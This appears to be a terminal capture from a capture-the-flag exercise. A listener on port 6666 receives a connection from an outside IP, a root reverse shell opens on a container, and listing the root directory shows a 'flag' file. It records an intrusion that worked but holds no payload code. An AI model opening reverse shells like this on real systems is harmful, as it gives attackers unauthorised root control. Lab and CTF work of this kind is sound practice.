 Listening on 0.0.0.0 6666
Connection received on 111.170.6.21 45686
bash: cannot set terminal process group (131): Inappropriate ioctl for device
bash: no job control in this shell
root@383b147f23c5:~# ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@383b147f23c5:~#